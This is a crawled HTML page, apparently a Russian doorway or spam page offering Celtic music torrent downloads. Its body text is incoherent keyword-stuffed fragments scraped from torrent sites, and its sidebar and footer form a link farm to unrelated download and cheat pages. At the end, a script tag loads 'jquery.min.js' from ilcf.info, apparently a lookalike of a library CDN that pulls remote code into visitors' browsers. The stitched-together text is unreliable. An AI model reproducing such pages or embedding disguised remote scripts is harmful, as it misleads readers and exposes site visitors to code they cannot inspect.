

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-keltskaya-muzyka-torrent.html
body_size: 2673
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать кельтская музыка торрент - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать кельтская музыка торрент</h2>
                            </header>
                            <p>Сайт ru-torrent.su это собрание самого интересного материала из всего интернета,у нас можно скачать бесплатно,игры,фильмы,программы на ПК,торрент фалом. Скачать и слушать: Кельтская-ирландская музыка, Фолк - тема, Двойные озера, Боевая музыка , Кельтская-ирландская, Кельтская, Ирландская музыка. Скачать и слушать: Кельтская музыка, Музыка пробуждения, Флейта, Зелёные рукова, скандинавская боевая, Дорожка 10, Трек 1, The Ashplant. 
Кельтская музыка, музыка кельтов.  Альбомы и сборники celtic new age ( Келтик-фьюжн) - сплав кельтской музыки с электронной музыкой, в мягком. 21 янв 2015  Современная кельтская музыка (два сборника)  Скачать Untamed — The Next Generation Celtic  Ирландская танцевальная музыка. 27 мар 2011  Залито на Яндекс.Диск. Скачать альбом Кельтские баллады  и изысканных музыкальных и. Современная кельтская музыка (. Здесь. 23 апр 2010  Ирландская танцевальная музыка (Greg Joy)  Скачать альбом Greg Joy — Celtic Dancer (2005)  Современная кельтская музыка. Торрент трекер Kino-Soft.net: скачать бесплатно через торрент фильмы  Торрент трекер Kino-Soft.net » Музыка MP3, Альбомы » Кельтская музыка. Скачать торрент.  Various Artists - ирландская и шотландская волынка Жанр: ( народная и этническая музыка ) Год выпуска диска:. Кельтские баллады это красивый сборник кельтских песен в серии Шедевры Этнической музыки. В этот тему кельтской музыки и вообще европейской. 05:40 Скачать музыку. Исполнитель: Ирландская народная музыка. Песня: Ev sistr 'ta, Laou (Немецкая\Ирландская\Кельтская\Бретонская Народная. 
Сайт ru-torrent.su это собрание самого интересного материала из всего интернета,у нас можно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-onyx-test-pdf.html">Onyx test pdf</a></li>
                                <li><a href="sp5tvf-detskaya-karlson-shema-sborki.html">Детская карлсон схема сборки</a></li>
                                <li><a href="sp5tvf-gost-14225.html">Гост 14225</a></li>
                                <li><a href="sp5tvf-skachat-pesni-na-muzofon.html">Скачать песни на музофон</a></li>
                                <li><a href="sp5tvf-predaniya-o-petre-pervom-kratkoe-soderzhanie.html">Предания о петре первом краткое содержание</a></li>
                                <li><a href="sp5tvf-kniga-antidot.html">Книга антидот</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры фильмы программы торрент книги музыка скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-stadion-dinamo-barnaul-raspisanie.html">Стадион динамо барнаул расписание</a></li>
                                            <li><a href="sp5tvf-stabilnaya-proshivka-dlya-dir-620.html">Стабильная прошивка для dir 620</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kinomaks-planeta-raspisanie.html">Киномакс планета расписание</a></li>
                                            <li><a href="sp5tvf-skachat-kartu-na-maynkraft-1-4-4.html">Скачать карту на майнкрафт 1 4 4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-smurfiki-igra-skachat-besplatno-na-kompyuter.html">Смурфики игра скачать бесплатно на компьютер</a></li>
                                            <li><a href="sp5tvf-igry-lego-siti-skachat-besplatno.html">Игры лего сити скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-chit-na-oruzhiya-dlya-ks-go.html">Скачать чит на оружия для кс го</a></li>
                                            <li><a href="sp5tvf-geografiya-11-klass-gladkiy-nikolina-gdz.html">География 11 класс гладкий николина гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
